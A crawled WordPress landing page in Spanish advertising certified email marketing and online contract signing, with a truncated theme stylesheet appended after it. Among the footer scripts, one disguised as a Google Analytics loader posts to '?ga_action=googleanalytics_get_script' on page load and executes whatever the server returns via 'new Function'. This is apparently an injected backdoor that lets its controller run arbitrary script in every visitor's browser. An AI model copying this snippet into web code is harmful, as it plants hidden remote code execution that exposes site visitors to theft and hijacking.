	<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-permission-marketing/">Permission Marketing</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-call4leads/">Call4leads</a></li>
	<li id="menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-search/">Search</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-tecnologia/">Tecnología</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-in-company/">In Company</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-clientes/">Clientes</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-contacto/">Contacto</a></li>
<li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.emailingforce.com/acceso-clientes/"><font color=#ffe800>Acceso Clientes</font></a></li>
</ul></nav></div>


<div class=" mk-nav-responsive-link">
            <div class="mk-css-icon-menu">
              <div class="mk-css-icon-menu-line-1"></div>
              <div class="mk-css-icon-menu-line-2"></div>
              <div class="mk-css-icon-menu-line-3"></div>
            </div>
          </div>  
  
  		<div class="header-logo  ">
		    <a href="https://www.emailingforce.com/" title="eMailingforce">

				<img class="mk-desktop-logo dark-logo" alt="eMailingforce" src="https://www.emailingforce.com/wp-content/uploads/2017/01/emailingforce-400.png" />


				<img class="mk-desktop-logo light-logo" alt="eMailingforce" src="https://www.emailingforce.com/wp-content/uploads/2017/01/emailingforce-400.png" />


</a>
		</div>

    
  
  <div class="clearboth"></div>




  


</div>
  <div class="mk-header-right">
  
  
  </div>



</div>


</div>

  <div class="clearboth"></div>




<div class="mk-header-padding-wrapper"></div>


<div class="clearboth"></div>

<div class="mk-zindex-fix">    

</div>

<div class="clearboth"></div>


</header><div id="theme-page" role="main" itemprop="mainContentOfPage" >
	<div class="mk-main-wrapper-holder">
		<div id="mk-page-id-1079" class="theme-page-wrapper mk-main-wrapper full-layout no-padding mk-grid vc_row-fluid">
			<div class="theme-content no-padding" itemprop="mainContentOfPage">
										<div class="clearboth"></div></div></div></div><div id="mk-page-section-697448eed64ff" data-intro-effect="false" class="full-width-697448eed64ff mk-background-stretch  full-height-false mk-page-section self-hosted mk-blur-parent mk-shortcode  " ><div class="mk-video-color-mask"></div><div class="background-clipper"><div id="background-layer--697448eed64ff" class="background-layer mk-background-stretch  clipper-false parallax-false" data-speedFactor="0.3"></div></div><div class="mk-grid vc_row-fluid page-section-content"><div class="mk-padding-wrapper">
	<div style="" class="vc_col-sm-12 wpb_column column_container ">
			<h1 style="font-size: 35px;text-align:center;color: #0a0a0a;font-style:normal;font-weight:300;padding-top:250px;padding-bottom:50px; text-transform:none;letter-spacing:0px;" id="fancy-title-697448eed7d8e" class="mk-shortcode mk-fancy-title fancy-title-align-center simple-style "><span style="">
<p style="text-align: center;"><span style="color: #820000;">Campañas de eMailing Certificadas.</span><br />
Comunicados, Contratos, Documentos, Envíos y Respuestas<br />
con plena Validez Legal.</p>
</span></h1><div class="clearboth"></div><div class="wpb_row vc_row  vc_row-fluid  mk-fullwidth-false  attched-false vc_row-fluid">
	<div style="" class="vc_col-sm-2 wpb_column column_container ">
			
	</div>
	<div style="" class="vc_col-sm-4 wpb_column column_container ">
			<div class="mk-button-align fullwidth-button center"><a href="https://www.emailingforce.com/emailing-contacto" target="_self"  class="mk-button dark button-697448eed9e70 dark-color  flat-dimension medium pointed  fullwidth-button  "><span>CONTACTE CON NOSOTROS</span></a></div>

<div id="ajax-697448eed9e70" class="mk-dynamic-styles"><!--  .button-697448eed9e70 { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-697448eed9e70 { background-color:#ffe800; } .mk-button.button-697448eed9e70.flat-dimension:hover { background-color:#252525 !important; color:#ffffff !important; } --></div>
	</div>
	<div style="" class="vc_col-sm-4 wpb_column column_container ">
			<div class="mk-button-align fullwidth-button center"><a href="https://www.emailforce.net/call4leads/click2call.aspx?id=15" target="_self"  class="mk-button dark button-697448eeda8a6 light-color  flat-dimension medium pointed  fullwidth-button  click2call iframe"><span>LE LLAMAMOS AHORA</span></a></div>

<div id="ajax-697448eeda8a6" class="mk-dynamic-styles"><!--  .button-697448eeda8a6 { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-697448eeda8a6 { background-color:#2aaae2; } .mk-button.button-697448eeda8a6.flat-dimension:hover { background-color:#252525 !important; color:#ffffff !important; } --></div>
	</div>
	<div style="" class="vc_col-sm-2 wpb_column column_container ">
			
	</div></div>
	</div></div><div class="clearboth"></div></div><div class="clearboth"></div></div><div><div><div><div id="ajax-697448eed64ff" class="mk-dynamic-styles"><!--  .full-width-697448eed64ff { min-height:650px; padding:0px 0 0px; margin-bottom:0px; } #background-layer--697448eed64ff { background-image:url(https://www.emailingforce.com/wp-content/uploads/2017/01/emailing-marketing-certificado.jpg); background-position:center top; background-repeat:no-repeat; ; } .mk-main-wrapper { display: none; } #theme-page { padding-top:0; }--></div><div class="clearboth"></div></div></div></div><div id="mk-page-section-697448eedb3a8" data-intro-effect="false" class="full-width-697448eedb3a8  full-height-false mk-page-section self-hosted mk-blur-parent mk-shortcode  " ><div class="mk-video-color-mask"></div><div class="background-clipper"></div><div class="mk-grid vc_row-fluid page-section-content"><div class="mk-padding-wrapper">
	<div style="" class="vc_col-sm-12 wpb_column column_container ">
			<h1 style="font-size: 35px;text-align:center;color: #2aaae2;font-style:normal;font-weight:300;padding-top:60px;padding-bottom:20px; text-transform:none;letter-spacing:0px;" id="fancy-title-697448eedc047" class="mk-shortcode mk-fancy-title fancy-title-align-center simple-style "><span style="">
<p style="text-align: center;">eMail Marketing Certificado</p>
</span></h1><div class="clearboth"></div><div class="wpb_row vc_row  vc_row-fluid  mk-fullwidth-false  attched-false vc_row-fluid">
	<div style="" class="vc_col-sm-4 wpb_column column_container ">
			<h1 style="font-size: 16px;text-align:center;color: #000000;font-style:normal;font-weight:300;padding-top:30px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-697448eedd056" class="mk-shortcode mk-fancy-title fancy-title-align-center simple-style "><span style="">
<p style="text-align: left;">Ahora puede realizar <strong>campañas de eMailing Certificadas y Encriptadas</strong> con total seguridad y máximo control de la actividad de cada uno de sus envíos.</p>
<p>&nbsp;</p>
<p style="text-align: left;">Este servicio es <strong>ideal</strong> para empresas que deseen <strong>certificar la entrega y lectura de los contenidos enviados</strong>.</p>
<p>&nbsp;</p>
<p style="text-align: left;">Asimismo podemos implementar servicios avanzados de <strong>firma online de contratos, acuerdos comerciales y pólizas</strong> que disponen de total validez legal en función de la legislación de cada país.</p>
<p>&nbsp;</p>
<p style="text-align: left;">Si tiene un proyecto de <strong>mejora y transformación empresarial en sus procesos de comunicación certificada</strong>, no lo dude, conozca todas las posibilidades que ofrecemos.</p>
</span></h1><div class="clearboth"></div>
	</div>
	<div style="" class="vc_col-sm-4 wpb_column column_container ">
			<h1 style="font-size: 16px;text-align:center;color: #000000;font-style:normal;font-weight:300;padding-top:30px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-697448eedda7d" class="mk-shortcode mk-fancy-title fancy-title-align-center simple-style "><span style="">
<p style="text-align: left;"><strong>Certifique toda la comunicación</strong> que su empresa necesite de forma fehaciente, con<strong> total validez legal</strong> <strong>de forma rápida y con un importante ahorro de costes.</strong></p>
<p>&nbsp;</p>
<p style="text-align: left;">Los servicios prestados por<strong> eMailingforce</strong> pueden ser <strong>bajo demanda o con una plena integración IT,</strong> automatizando los procesos internos e integrándonos con <strong>sistemas propios o de terceros.</strong></p>
</span></h1><div class="clearboth"></div>
	</div>
	<div style="" class="vc_col-sm-4 wpb_column column_container ">
			<div class="mk-image-shortcode mk-shortcode   align-center simple-frame inside-image " style="max-width: 500px; margin-bottom:30px"><div class="mk-image-inner"><a href="http://fullcertificate.com/" target="_blank" class="mk-image-shortcode-link"><img class="lightbox-false" alt="" title="" src="https://www.emailingforce.com/wp-content/uploads/2017/01/full.jpg" /></a></div><div class="clearboth"></div></div><div class="mk-image-shortcode mk-shortcode   align-center simple-frame inside-image " style="max-width: 250px; margin-bottom:30px"><div class="mk-image-inner"><a href="http://fullcertificate.com/" target="_blank" class="mk-image-shortcode-link"><img class="lightbox-false" alt="" title="" src="https://www.emailingforce.com/wp-content/uploads/2017/01/fullc.jpg" /></a></div><div class="clearboth"></div></div>
	</div></div>	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner"></span></div>


	</div></div><div class="clearboth"></div></div><div class="clearboth"></div></div><div class="mk-main-wrapper-holder"><div class="theme-page-wrapper no-padding full-layout mk-grid vc_row-fluid row-fluid"><div class="theme-content no-padding"><div id="ajax-697448eedb3a8" class="mk-dynamic-styles"><!--  .full-width-697448eedb3a8 { min-height:100px; padding:0px 0 0px; margin-bottom:0px; background-color:#ffffff; } #background-layer--697448eedb3a8 { background-position:left top; background-repeat:repeat; ; } .full-width-697448eedb3a8 .mk-fancy-title.pattern-style span, .full-width-697448eedb3a8 .mk-blog-view-all { background-color: #ffffff !important; }--></div><div class="clearboth"></div></div></div></div><div id="mk-page-section-697448eee0f6f" data-intro-effect="false" class="full-width-697448eee0f6f mk-background-stretch  full-height-false mk-page-section self-hosted mk-blur-parent mk-shortcode  " ><div style="background-color:#000000;opacity:0.6; -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=60)';" class="mk-video-color-mask"></div><div class="background-clipper"><div id="background-layer--697448eee0f6f" class="background-layer mk-background-stretch  clipper-false parallax-false" data-speedFactor="0.3"></div></div><div class="mk-grid vc_row-fluid page-section-content"><div class="mk-padding-wrapper">
	<div style="" class="vc_col-sm-12 wpb_column column_container ">
			<h1 style="font-size: 35px;text-align:center;color: #ffffff;font-style:normal;font-weight:300;padding-top:60px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-697448eee1bd2" class="mk-shortcode mk-fancy-title fancy-title-align-center simple-style "><span style="">
<p style="text-align: center;">Aplicaciones empresariales en<br />
Comunicación Electrónica Certificada</p>
</span></h1><div class="clearboth"></div><div class="wpb_row vc_row  vc_row-fluid  mk-fullwidth-false  attched-false vc_row-fluid">
	<div style="" class="vc_col-sm-2 wpb_column column_container ">
			
	</div>
	<div style="" class="vc_col-sm-4 wpb_column column_container ">
			<h2 style="font-size: 20px;text-align:center;color: #ffffff;font-style:normal;font-weight:normal;padding-top:10px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-697448eee2ee2" class="mk-shortcode mk-fancy-title fancy-title-align-center simple-style "><span style="">
<ul>
<li style="text-align: left;">Estados de cuenta.</li>
<li style="text-align: left;">Comunicados a clientes.</li>
<li style="text-align: left;">Comunicados a proveedores.</li>
<li style="text-align: left;">Envío de facturas.</li>
<li style="text-align: left;">Reclamaciones y Recobro de facturas.</li>
<li style="text-align: left;">Comunicados laborales.</li>
</ul>
</span></h2><div class="clearboth"></div>
	</div>
	<div style="" class="vc_col-sm-4 wpb_column column_container ">
			<h2 style="font-size: 20px;text-align:center;color: #ffffff;font-style:normal;font-weight:normal;padding-top:10px;padding-bottom:0px; text-transform:none;letter-spacing:0px;" id="fancy-title-697448eee396a" class="mk-shortcode mk-fancy-title fancy-title-align-center simple-style "><span style="">
<ul>
<li style="text-align: left;">Delegación de Voto.</li>
<li style="text-align: left;">Firma de contratos.</li>
<li style="text-align: left;">Acuerdos internos.</li>
<li style="text-align: left;">Llamadas Certificadas.</li>
<li style="text-align: left;">Reclamaciones e impagos.</li>
<li style="text-align: left;">Etc.</li>
</ul>
</span></h2><div class="clearboth"></div>
	</div>
	<div style="" class="vc_col-sm-2 wpb_column column_container ">
			
	</div></div>	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner"></span></div>

<div class="wpb_row vc_row  vc_row-fluid  mk-fullwidth-false  attched-false vc_row-fluid">
	<div style="" class="vc_col-sm-2 wpb_column column_container ">
			
	</div>
	<div style="" class="vc_col-sm-4 wpb_column column_container ">
			<div class="mk-button-align fullwidth-button center"><a href="https://www.emailingforce.com/emailing-contacto" target="_self"  class="mk-button dark button-697448eee55e2 dark-color  flat-dimension medium pointed  fullwidth-button  "><span>CONTACTE CON NOSOTROS</span></a></div>

<div id="ajax-697448eee55e2" class="mk-dynamic-styles"><!--  .button-697448eee55e2 { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-697448eee55e2 { background-color:#ffe800; } .mk-button.button-697448eee55e2.flat-dimension:hover { background-color:#252525 !important; color:#ffffff !important; } --></div>
	</div>
	<div style="" class="vc_col-sm-4 wpb_column column_container ">
			<div class="mk-button-align fullwidth-button center"><a href="https://www.emailforce.net/call4leads/click2call.aspx?id=15" target="_self"  class="mk-button dark button-697448eee602a light-color  flat-dimension medium pointed  fullwidth-button  click2call iframe"><span>LE LLAMAMOS AHORA</span></a></div>

<div id="ajax-697448eee602a" class="mk-dynamic-styles"><!--  .button-697448eee602a { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-697448eee602a { background-color:#2aaae2; } .mk-button.button-697448eee602a.flat-dimension:hover { background-color:#252525 !important; color:#ffffff !important; } --></div>
	</div>
	<div style="" class="vc_col-sm-2 wpb_column column_container ">
			
	</div></div>	<div class="vc_empty_space"  style="height: 100px" ><span
			class="vc_empty_space_inner"></span></div>


	</div></div><div class="clearboth"></div></div><div class="clearboth"></div></div><div><div><div><div id="ajax-697448eee0f6f" class="mk-dynamic-styles"><!--  .full-width-697448eee0f6f { min-height:400px; padding:0px 0 0px; margin-bottom:0px; } #background-layer--697448eee0f6f { background-image:url(https://www.emailingforce.com/wp-content/uploads/2017/01/certificado-emailing.jpg); background-position:center top; background-repeat:no-repeat; ; } .mk-main-wrapper { display: none; } #theme-page { padding-top:0; }--></div>
						<div class="clearboth"></div>
													</div>
							<div class="clearboth"></div>
		</div>
		<div class="clearboth"></div>
	</div>	
</div>
<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
<div class="footer-wrapper mk-grid">
<div class="mk-padding-wrapper">
<div class="mk-col-1-4"><section id="text-3" class="widget widget_text">			<div class="textwidget"><p align=left>
<IMG SRC="https://www.emailingforce.com/wp-content/uploads/2017/01/logo-bmc1.png" ALT="emailing Force">
</p></div>
		</section></div>
<div class="mk-col-1-4"><section id="social-2" class="widget widget_social_networks"><div class="widgettitle">Síguenos en las Redes Sociales</div><div id="social-697448eee791b" class="align-left"><a href="https://www.facebook.com/MarketingMulticanal360/" rel="nofollow" class="builtin-icons custom large facebook-hover" target="_blank" alt=" facebook" title=" facebook"><i class="mk-jupiter-icon-facebook"></i></a><a href="https://plus.google.com/+Greatevolution/" rel="nofollow" class="builtin-icons custom large googleplus-hover" target="_blank" alt=" googleplus" title=" googleplus"><i class="mk-jupiter-icon-googleplus"></i></a><a href="https://twitter.com/multicanal360" rel="nofollow" class="builtin-icons custom large twitter-hover" target="_blank" alt=" twitter" title=" twitter"><i class="mk-jupiter-icon-twitter"></i></a><a href="https://www.youtube.com/c/Greatevolution" rel="nofollow" class="builtin-icons custom large youtube-hover" target="_blank" alt=" youtube" title=" youtube"><i class="mk-jupiter-icon-youtube"></i></a>
					<style>
						#social-697448eee791b a { 
							opacity: 100 !important;color: #ffe800 !important;}
						#social-697448eee791b a:hover { color: #18abe1 !important;}
					</style></div></section></div>
<div class="mk-col-1-4"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p align=left><A HREF="https://www.emailingforce.com/aviso-legal"><strong>Aviso legal</strong></A>

<br>
<A HREF="https://www.emailingforce.com/politica-de-privacidad"><strong>Política de privacidad</strong></A>

<br>
<A HREF="https://www.emailingforce.com/politica-antispam"><strong>Política AntiSpam</strong></A></p>
</div>
		</section></div>
<div class="mk-col-1-4"><section id="text-4" class="widget widget_text">			<div class="textwidget"><strong><font color=#fff>eMailingforce es un servicio de</font></strong><br>

<a href="https://www.onlinemarketing-group.com/"><img src="https://www.emailingforce.com/wp-content/uploads/2017/01/omg.png" alt="Online Marketing Group" /></a></div>
		</section></div>
<div class="clearboth"></div>
</div>
</div>

</section>





</div>
		<script type="text/javascript">
		function login(obj)
{
	if($('#usuario'+obj).val()!="usuario" && $('#usuario'+obj).val()!="" && $('#clave'+obj).val()!="Contraseña" && $('#clave'+obj).val()!="")
	{
		$("#frmLogin"+obj).submit();
	}
	else
		alert("Escriba su usuario y contraseña");
}

jQuery(document).ready(function() {
	$(".click2call").fancybox({
		maxWidth	: 400,
		maxHeight	: 600,
                minHeight       : 800,
                width           : 400,
                height          : 600,
		fitToView	: true,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
                autoCenter      : true
	});

        $('#abre').click(function() {
	    $("#fadeIzq").animate({
	        opacity:"toggle"
            },300);
        });

        $('#cerrar').click(function() {
	    $("#fadeIzq").animate({
		opacity:"toggle"
	    },300);
        });

        $("#menu-item-404 a").attr("target","_blank");
});

var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'www.emailingforce.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = '//livesupport.onlinemkt.com/lhc_web/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(hide_offline)/true/(check_operator_messages)/true/(top)/350/(units)/pixels/(department)/4?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();		</script>
			<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-12462032-1']);
		  _gaq.push(['_trackPageview']);

		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>
	
</div>

	<a href="#" class="mk-go-top"><i class="mk-icon-chevron-up"></i></a>	
	

	<!-- Apply custom styles before runing other javascripts as they 
	might be based on those styles as well -->
		<script type="text/javascript">
		var dynamic_styles = ' .button-697448eed9e70 { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-697448eed9e70 { background-color:#ffe800; } .mk-button.button-697448eed9e70.flat-dimension:hover { background-color:#252525 !important; color:#ffffff !important; } .button-697448eeda8a6 { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-697448eeda8a6 { background-color:#2aaae2; } .mk-button.button-697448eeda8a6.flat-dimension:hover { background-color:#252525 !important; color:#ffffff !important; } .full-width-697448eed64ff { min-height:650px; padding:0px 0 0px; margin-bottom:0px; } #background-layer--697448eed64ff { background-image:url(https://www.emailingforce.com/wp-content/uploads/2017/01/emailing-marketing-certificado.jpg); background-position:center top; background-repeat:no-repeat; ; } .mk-main-wrapper { display: none; } #theme-page { padding-top:0; } .full-width-697448eedb3a8 { min-height:100px; padding:0px 0 0px; margin-bottom:0px; background-color:#ffffff; } #background-layer--697448eedb3a8 { background-position:left top; background-repeat:repeat; ; } .full-width-697448eedb3a8 .mk-fancy-title.pattern-style span, .full-width-697448eedb3a8 .mk-blog-view-all { background-color: #ffffff !important; } .button-697448eee55e2 { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-697448eee55e2 { background-color:#ffe800; } .mk-button.button-697448eee55e2.flat-dimension:hover { background-color:#252525 !important; color:#ffffff !important; } .button-697448eee602a { margin-bottom: 15px; margin-top: 0px; min-width: 0px !important; } .button-697448eee602a { background-color:#2aaae2; } .mk-button.button-697448eee602a.flat-dimension:hover { background-color:#252525 !important; color:#ffffff !important; } .full-width-697448eee0f6f { min-height:400px; padding:0px 0 0px; margin-bottom:0px; } #background-layer--697448eee0f6f { background-image:url(https://www.emailingforce.com/wp-content/uploads/2017/01/certificado-emailing.jpg); background-position:center top; background-repeat:no-repeat; ; } .mk-main-wrapper { display: none; } #theme-page { padding-top:0; }';
		var dynamic_styles_ids = (["ajax-697448eed9e70","ajax-697448eeda8a6","ajax-697448eed64ff","ajax-697448eedb3a8","ajax-697448eee55e2","ajax-697448eee602a","ajax-697448eee0f6f"] != null) ? ["ajax-697448eed9e70","ajax-697448eeda8a6","ajax-697448eed64ff","ajax-697448eedb3a8","ajax-697448eee55e2","ajax-697448eee602a","ajax-697448eee0f6f"] : [];

		var styleTag = document.createElement('style'),
			head = document.getElementsByTagName('head')[0];

		styleTag.type = 'text/css';
		styleTag.setAttribute('data-ajax', '');
		styleTag.innerHTML = dynamic_styles;
		head.appendChild(styleTag);
	</script>
	<!-- Custom styles applied -->

	<script type="text/javascript">  
    php = {
        hasAdminbar: false,
        json: ([{"name":"page_section","params":{"id":"mk-page-section-697448eed64ff","hasBgLayer":true,"bgAttachment":"scroll"}},{"name":"page_section","params":{"id":"mk-page-section-697448eedb3a8","hasBgLayer":false,"bgAttachment":"scroll"}},{"name":"page_section","params":{"id":"mk-page-section-697448eee0f6f","hasBgLayer":true,"bgAttachment":"scroll"}}] != null) ? [{"name":"page_section","params":{"id":"mk-page-section-697448eed64ff","hasBgLayer":true,"bgAttachment":"scroll"}},{"name":"page_section","params":{"id":"mk-page-section-697448eedb3a8","hasBgLayer":false,"bgAttachment":"scroll"}},{"name":"page_section","params":{"id":"mk-page-section-697448eee0f6f","hasBgLayer":true,"bgAttachment":"scroll"}}] : "",
        styles:  '',
        jsPath: 'https://www.emailingforce.com/wp-content/themes/jupiter/js'
      };
      
    var styleTag = document.createElement("style"),
      head = document.getElementsByTagName("head")[0];

    styleTag.type = "text/css";
    styleTag.innerHTML = php.styles;
    head.appendChild(styleTag);
    </script><script>
    jQuery(document).ready(function () {
		jQuery.post('https://www.emailingforce.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var F = new Function ( response );
			return( F() );
		});
    });
</script><script type='text/javascript' src='https://www.emailingforce.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.emailingforce.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Por favor, prueba que no eres un robot.","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-includes/js/comment-reply.min.js?ver=4.2.38'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/www.emailingforce.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.emailingforce.com:443\/emailing-email-marketing-certificado\/","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/themes/jupiter/js/scripts-vendors.js?ver=4.2.38'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/themes/jupiter/js/smoothscroll.js?ver=4.2.38'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/themes/jupiter/js/jquerytransit.js?ver=0.9.9'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/plugins/js_composer_theme/assets/js/js_composer_front.js?ver=4.5.3'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.js?ver=1.5.8.2'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.12'></script>
<script type="text/javascript">
jQuery(document).on('ready post-load', function(){ jQuery('.nofancybox,a.pin-it-button,a[href*="pinterest.com/pin/create/button"]').addClass('nolightbox'); });
jQuery(document).on('ready post-load',easy_fancybox_handler);
jQuery(document).on('ready',easy_fancybox_auto);</script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizamos las Cookies para asegurarnos de brindarle la mejor experiencia en nuestro sitio web. Si continúa navegando entendemos que todo funciona correctamente.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button bootstrap">Ok</a>
				</div>
			</div>
	<!-- Apply ajax styles and run JSON triggered js modules -->
	<script type="text/javascript">
		window.$ = jQuery

		$('.mk-dynamic-styles').each(function() {
			$(this).remove();
		});

		function ajaxStylesInjector() {
			$('.mk-dynamic-styles').each(function() {
				var $this = $(this),
					id = $this.attr('id'),
					commentedStyles = $this.html();
					styles = commentedStyles
							 .replace('<!--', '')
							 .replace('-->', '');


				if(dynamic_styles_ids.indexOf(id) === -1) {
					$('style[data-ajax]').append(styles);
					$this.remove();
				}

				dynamic_styles_ids.push(id);
			});
		};

		abb.modules.theme_header.init({id: 'mk-header',height: '90',stickyHeight: '90',stickyOffset: 'header',hasToolbar: 'true',}); 
abb.init();		
	</script>
	
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/css/theme-styles.min.css?ver=4.2.38
body_size: 19676
content:
@import url('theme-styles.min-blessed1.css?z=1438002234081');
.mk-clients-shortcode ul.mk-flex-slides li .client-logo{margin:0 9px}.mk-clients-shortcode ul.mk-flex-slides .client-logo{width:170px;border-width:1px;border-style:solid}.mk-clients-shortcode .mk-fancy-title{font-weight:700!important;font-size:14px!important}.mk-clients-shortcode .mk-fancy-title.title-with-button{margin-right:38px}.mk-clients-shortcode .mk-fancy-title span{padding-right:5px}.mk-clients-shortcode .client-logo{position:relative;display:block;filter:alpha(opacity=@opacity * 100);-moz-opacity:80;-khtml-opacity:80;opacity:80;opacity:.8;background-position:center center;background-repeat:no-repeat}.mk-clients-shortcode .client-logo:hover{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-clients-shortcode.bg-cover-true .client-logo{background-size:cover;background-repeat:no-repeat;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover}.mk-clients-shortcode .flex-direction-nav a{position:absolute;top:-4px}.mk-clients-shortcode .flex-direction-nav a .mk-jupiter-icon-arrow-left:before,.mk-clients-shortcode .flex-direction-nav a .mk-jupiter-icon-arrow-right:before{color:#aaa;font-size:12px!important}.mk-clients-shortcode .flex-prev{right:20px}.mk-clients-shortcode .flex-next{right:0}.mk-clients-shortcode.column-style ul{overflow:hidden}.mk-clients-shortcode.column-style li{float:left;margin:0;padding:0}.mk-clients-shortcode.column-style.one-column li{width:100%}.mk-clients-shortcode.column-style.two-column li{width:50%}.mk-clients-shortcode.column-style.three-column li{width:33.3%}.mk-clients-shortcode.column-style.four-column li{width:25%}.mk-clients-shortcode.column-style.five-column li{width:20%}.mk-clients-shortcode.column-style.six-column li{width:16.6%}.mk-clients-shortcode.column-style.border-boxed ul:not(:first-child){border-top-style:none!important}.mk-clients-shortcode.column-style.border-opened_edges ul:last-child .client-logo{border-bottom-style:none!important}@media handheld,only screen and (max-width:960px){.mk-clients-shortcode.column-style.five-column li,.mk-clients-shortcode.column-style.four-column li,.mk-clients-shortcode.column-style.six-column li,.mk-clients-shortcode.column-style.three-column li{width:33.2%!important}.mk-clients-shortcode.column-style.border-opened_edges.five-column li:nth-child(3) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.four-column li:nth-child(3) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.six-column li:nth-child(3) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.three-column li:nth-child(3) .client-logo{border-right-style:none!important}}@media handheld,only screen and (max-width:767px){.mk-clients-shortcode.column-style.five-column li,.mk-clients-shortcode.column-style.four-column li,.mk-clients-shortcode.column-style.six-column li,.mk-clients-shortcode.column-style.three-column li{width:49.8%!important}.mk-clients-shortcode.column-style.border-opened_edges.five-column li:nth-child(2) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.four-column li:nth-child(2) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.six-column li:nth-child(2) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.three-column li:nth-child(2) .client-logo{border-right-style:none!important}}@media handheld,only screen and (max-width:550px){.mk-clients-shortcode.column-style.five-column li,.mk-clients-shortcode.column-style.four-column li,.mk-clients-shortcode.column-style.six-column li,.mk-clients-shortcode.column-style.three-column li,.mk-clients-shortcode.column-style.two-column 